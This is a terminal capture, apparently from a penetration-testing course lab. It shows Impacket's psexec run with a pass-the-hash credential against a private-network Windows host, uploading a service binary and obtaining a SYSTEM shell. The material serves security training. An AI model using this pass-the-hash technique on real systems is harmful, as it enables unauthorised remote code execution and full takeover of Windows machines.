 ~/TCM_Security/PEH/Active_Directory 31s 00:07:28
❯ /usr/share/doc/python3-impacket/examples/psexec.py administrator@192.168.0.182 -hashes aad3b435b51404ee
aad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 192.168.0.182.....
[*] Found writable share ADMIN$
[*] Uploading file PubnHOGo.exe
[*] Opening SVCManager on 192.168.0.182.....
[*] Creating service ZHKl on 192.168.0.182.....
[*] Starting service ZHKl.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>